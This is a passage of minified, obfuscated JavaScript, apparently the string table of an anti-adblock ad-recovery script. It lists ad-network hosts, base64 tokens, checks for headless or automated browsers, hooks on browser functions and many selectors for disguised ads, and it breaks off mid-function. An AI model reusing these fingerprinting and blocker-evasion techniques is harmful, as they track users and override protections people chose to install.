<'offset-anchor'>]?","getSlotId","postmedia.digital","replaceChild","string-token","none|discard-before||discard-after||discard-inner","right","33across.com","emit",'[class^="div-gpt-ad"]',"NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","content-box|border-box","notificationPermissions signal unexpected behaviour","createList","edg/","umogames.com","https://pbs.nextmillmedia.com/openrtb2/auction","mismatchOffset","excludeHosts","getDetections","grippers|none","selectorList","none|<offset-path>||<coord-box>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Enum","<'min-height'>","x-as-search-","lvw","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","writable","Invalid URL: ","admanmedia.com","axelspringer.com","Event_stopPropagation","r2b2.io","[restore-rejections] handleQueued script_onerror","Bad value `",'[id*="',"/translator",".set","application/json","_parent","adnami.io","<box>|margin-box","gwd-","functionBind","instance","<complex-selector-list>","connectad.io","Multiplier",'<div class="CAN_ad">',"not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","image( <image-tags>? [<image-src>? , <color>?]! )","_as_injected_functions","Terminate - no active auto recovery","/ivt/detect","exp( <calc-sum> )","Range","Text","display none","HTMLIFrameElement_contentWindow","sp.","<style-condition>|<style-feature>","svw","renderer","dimension-token","visible","getComponents","no-cors","adjust.com","end","scaleZ( [<number>|<percentage>] )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","petbook.de","initial|inherit|unset|revert|revert-layer","BatteryManager","HTMLAnchorElement_ping","none|<position>#","dvmin","tokens","CSSStyleDeclaration_getPropertyValue","[<length>|<number>]{1,4}","_prototype","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","//# sourceURL=mediation.js","adx.digitalmatter.services","redirected","unprotect","all","<declaration-value>","ReadableStream",")-token","<url>","div","<mask-layer>#","() => version","get ","HTMLFormElement","option expires is invalid","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","endpoint","HTMLCanvasElement.getContext is not a function","pluginsLength","1rx.io","https://prg.smartadserver.com/prebid/v1","ad-score.com","<line-width>||<line-style>||<color>","command","springserve.com","chained|none","(-token","[left|right]||[top|bottom]","<generic>","<angle>|<percentage>","marker-mid","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","JlhEX1FPaE1ybHRwUjFjNHpHClk=","interstitial","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","HTMLMetaElement_httpEquiv","detect","light|dark|<integer [0,∞]>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","slot_element_id","https://ad.yieldlab.net/yp","file","race","HTMLStyleElement","error","imprnt-cnt","<font-stretch-absolute>","neoera-cdn.relevant-digital.com","'. Set options.decodeValues to false to disable this feature.","srcset","none","scroll-position|contents|<custom-ident>","window.external is undefined","performance","this.href='https://paid.outbrain.com/network/redir","YmphM3prZnZxbHRndTVzdzY3OG4=","positions","HTMLFormElement_action","low","tag","__selenium_unwrapped","data:text/html,","<length>|<percentage>","matchDeclaration","normalize"," is not a constructor or null","nextSibling","compareByGeneratedPositionsInflated","normal|<string>","auto|balance",'"<", ">", "=" or ")"',"substringToPos","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<outline-radius>","; SameSite=None","sourceRoot","marker-end","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","isRaptive","<attachment>#","-src","[CMP Log] Error: ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","dvw","auto|never|always","PTZhMEc+UE9vMzdudj94JjFgXTJ0","optable.co","click","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","POST","sddan.com","permissions","preload","insert","set","once","<namespace-prefix>? [<string>|<url>]","values","none|all","brightness( <number-percentage> )","phantomas","adshield-loaded","googletag cmd unshift failed : ","getEvents","querySelectorAll","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Failed to detect bot","<number>|<percentage>|none","sourcesContent","htlb.casalemedia.com","geoedge.be","createItem","outerWidth","thenStack","aWQ=","is_blocking_acceptable_ads","Window_open","40hmRmsv","[auto|block|swap|fallback|optional]","adsrvr.org","scanString",'javascript:window["contents"]',"getGPPData","<family-name>","isChannelConnected","DisallowEmpty","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","quantumdex.io","sp_message_","syntax","<compound-selector>#","event_id","teads.tv","https://cmp.petbook.de","banner-ad","<symbol> <symbol>?","https://cmp.myhomebook.de","feature","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","` should contain a prelude","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","attributeValueKeys","[<box>|border|padding|content|text]#","<'caret-color'>||<'caret-shape'>","whatcardev.haymarket.com","is_admiral_adwall_rendered","ccgateway.net","/pagead/gen_204?","https://onetag-sys.com/prebid-request","print","currentScript","meta","<'inset-block'>","textContent","getSetCookie","charCodeAt","even","[proportional-nums|tabular-nums]","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","timeout","truvidplayer.com","adClosed","rotateY( [<angle>|<zero>] )","childNodes","set-cookie","windowExternal","intervalId","CAN_content","permission","Invalid mapping: ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","https://cmp.autobild.de","normal|break-all|keep-all|break-word|auto-phrase","sync.search.spotxchange.com","buzzfeed.com","MozAppearance","okNetworkStatusCodes","<counter-style-name>","Apple","scroll|fixed|local","[native code]","api.adiostech.com","hash-token","kargo-","<calc-value> ['*' <calc-value>|'/' <number>]*","context","useragent","option domain is invalid",'meta[name="',"auto|none|antialiased|subpixel-antialiased","protectedHeader","cqi","forEachRight","urlFilter","<string> [<integer>|on|off]?","<time>|<percentage>","Element_querySelector","edinburghnews.scotsman.com","#as_domain","window.top.document.domain;","cmVzZXJ2ZWQx","getAtruleDescriptor","noktacom.rtb.monetixads.com","matchMedia","isInRootIframe","Element_setAttribute","windowSize","initLogUploadHandler","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Unknown node type:","prod","circle( [<shape-radius>]? [at <position>]? )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","collapse|separate","parseString","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","isSafari","set ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","headless_chrome","properties","errorTrace signal unexpected behaviour","osano.com","[none|<dashed-ident>]#",'" is not in the set.',"adsappier.com","getUserIds","!(function(){","cssTargetRegex","<url>|<string>","leboncoin.fr","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","':' [before|after|first-line|first-letter]","skin_wrapper","CDC","<custom-ident>|<string>","anymind360.com","getProperty","Unknown feature ","connectid.analytics.yahoo.com","var(","<line-width>","adma","omnitagjs.com","Terminate - not active","[none|<keyframes-name>]#","initLogMessageHandler","Terminate - non-auto-recovery","<feature-type> '{' <feature-value-declaration-list> '}'","contrast( [<number-percentage>] )","Generator is already executing.","luminance|alpha","condition","inventories","consumeNumber","tagan.adlightning.com","Terminate - not registered in db","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","xhr_defer","<color>{1,4}","bmxvYw==","Active auto recovery: index ","function-token","acos( <calc-sum> )","border-box|content-box|margin-box|padding-box","__as_xhr_onload","slice|clone","nearest-neighbor|bicubic","HTMLImageElement_srcset","insertList","1.9.1","action","dotted|solid|space|<string>","getClickUrl","Terminate - as_test is not present (checked URL param and LocalStorage)","idFilter","IdSelector","crios","shouldHookDomContentLoadedLateListeners"," | ","host","%%%INV_CODE%%%","cloudfront.net","ghi","abc","replaceState","Document_cookie","filename","center|start|end|flex-start|flex-end","as_apply",'"inventories"',"color( <colorspace-params> [/ [<alpha-value>|none]]? )","adtelligent.com","<any-value>","stats.wp.com","compareByOriginalPositionsNoSource","History","high","userLanguage","addEventListener","matchProperty","Feature","/filter-fingerprint","aweber.com","start|middle|end","gecko","<'cue-before'> <'cue-after'>?","hypot( <calc-sum># )","df-srv.de","HTMLTableSectionElement","bz-berlin.de","cssText","addMapping","ad01","ACK_VISIBLE","Node_baseURI","lvb","dggn","[<url> [format( <string># )]?|local( <family-name> )]#","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|<string>","banner_ad","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","rem( <calc-sum> , <calc-sum> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","_sourceRoot","frameElement","option priority is invalid","pub_728x90","aditude.io","rex","<'top'>{1,2}","privacy-mgmt.com","CefSharp","Lexer matching doesn't applicable for custom properties","normal|[<number> <integer>?]","ad.360yield-basic.com","cache_isbot","body",'Identifier "',"cancelIdleCallback","Intl","ad_","invert( <number-percentage> )","running|paused","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","params","addModule","adngin-","defer","opera","ZWhvcg==","general-enclosed","<grid-line> [/ <grid-line>]?","__esModule","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'container-name'> [/ <'container-type'>]?","fansided","start|end|left|right|center|justify|match-parent","getServices","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://cmp.fitbook.de","clearInterval",".pages.dev","httpOnly","eatDelim","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","protectHtml","isBalanceEdge","Terminate - not apply","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|loose|normal|strict|anywhere","initMain","webkitTemporaryStorage","url( <string> <url-modifier>* )|<url-token>","pub_300x250","units","skimresources.com","targeting","../","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","frames","fromSourceMap","removeProperty","onload","Terminate - IVT blocked","sizes","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","HTMLFormElement_target","<'border-top-left-radius'>","rotateZ( [<angle>|<zero>] )","XMLHttpRequest_send","<'bottom'>","dppx","gstatic.com","<number-percentage>{1,4}&&fill?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","matchType","__rgst_cb","( [<mf-plain>|<mf-boolean>|<mf-range>] )","SharedStorageWorklet_addModule","avt","https://ib.adnxs.com/ut/v3/prebid","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","https://ad-delivery.net/px.gif?ch=1","_ad","option sameSite is invalid","adform.net","<alpha-value>","Hex or identifier is expected",'Delim "',"ad.gt","HTMLMetaElement_content","pageview","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","visibility","is_acceptable_ads_blocked","<shape-box>|fill-box|stroke-box|view-box","c204ZmtocndhOTR5MGV1cGoybnEx","port","counters( <counter-name> , <string> , <counter-style>? )","filter","circle|ellipse","localhost|dable\\.io","Node_appendChild",".constructor","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Response_url","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","adpushup.com","getId","dvmax","[AdBlockDetector] Request adblock detected. ","iionads.com","aswift","ex.ingage.tech","is_blocking_ads","CDO","script","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Element_getAttribute","log","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","OWptYW53eXF4MHM1NHp1dG82aA==","a-mx.com","requestBids","idx","gamezop.com","addType_","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","min","cdn-exchange.toastoven.net","blocking_ads","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","grad","IntersectionObserverEntry","none|<transform-list>","Mesa OffScreen","j7p.jp","width|height|block|inline|self-block|self-inline","_map","normal|bold|<number [1,1000]>","<'grid-row-gap'> <'grid-column-gap'>?","MediaSettingsRange","gpt_slot_found","createSession","flux.jp","getAdserverTargeting","__webdriver_evaluate","Failed to get encoded-id version: encoded-id is empty","[<layer-name>#|<layer-name>?]","cachedAt","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","property","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","visualViewport","<string>|<image>|<custom-ident>","$cdc_asdjflasutopfhvcZLmcfl_","yorkshirepost.co.uk","<'margin-block-end'>","code","max( <calc-sum># )","<'row-gap'> <'column-gap'>?","exec","MediaQuery","translateZ( <length> )","<single-animation-composition>#","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","botd","google_ads","valueOf","smsonline.cloud","Element_removeAttribute","recoverAds","$1   ","WhiteSpace","Document_getElementsByClassName","sparteo.com","skipUntilBalanced","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","calc( <calc-sum> )","is_brave","scope","eventSampleRatio","naver","s0.2mdn.net","from","Load stylesheet results: ","size","Document_createElement","create","rel","when","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<percentage>|<length>","browsiprod.com","sign( <calc-sum> )","uBlock Origin","findAll","toLowerCase","html","3939ETCeMj","eventName","publisher","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googletag","url(","getReader",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"<'border-width'>","none|<custom-ident>+","https://consent.cesoirtv.com","normal|<length-percentage>","onerror","DOMContentLoaded","bhg.com","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","doctype","; Secure",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const 